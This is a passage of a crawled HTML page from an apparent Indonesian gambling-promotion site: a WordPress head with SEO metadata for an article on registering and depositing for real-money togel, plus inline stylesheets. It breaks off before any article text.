

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan/
body_size: 27512
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Katingan</title>
	<meta name="description" content="Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Katingan" />
	<link rel="canonical" href="https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Katingan" />
	<meta property="og:description" content="Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Katingan" />
	<meta property="og:url" content="https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan/" />
	<meta property="og:site_name" content="MauriceCarlin" />
	<meta property="article:published_time" content="2023-05-18T05:30:05+00:00" />
	<meta property="og:image" content="http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Katingan" />
	<meta name="twitter:description" content="Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Katingan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan/#article","isPartOf":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan/"},"author":{"name":"admin","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"headline":"Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Katingan","datePublished":"2023-05-18T05:30:05+00:00","mainEntityOfPage":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan/"},"wordCount":2022,"commentCount":0,"image":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","articleSection":["Judi Slot","Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan/","url":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan/","name":"Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Katingan","isPartOf":{"@id":"https://mauricecarlin.com/#website"},"primaryImageOfPage":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan/#primaryimage"},"image":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","datePublished":"2023-05-18T05:30:05+00:00","author":{"@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"description":"Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Katingan","breadcrumb":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan/#primaryimage","url":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","contentUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mauricecarlin.com/"},{"@type":"ListItem","position":2,"name":"Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Katingan"}]},{"@type":"WebSite","@id":"https://mauricecarlin.com/#website","url":"https://mauricecarlin.com/","name":"MauriceCarlin","description":"Langkah-langkah Daftar Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mauricecarlin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://mauricecarlin.com"],"url":"https://mauricecarlin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MauriceCarlin &raquo; Feed" href="https://mauricecarlin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fmekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fmekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-katingan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 